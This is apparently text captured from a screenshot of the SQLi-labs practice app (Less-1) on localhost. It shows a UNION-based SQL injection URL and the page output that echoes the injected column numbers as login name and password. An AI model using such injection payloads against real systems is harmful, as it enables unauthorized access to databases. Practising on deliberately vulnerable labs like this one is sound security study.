 http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,3--+
Enable Post data Enable Referrer
ookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sour
Welcome Dhakkan
Your Login name:2
Your Password:3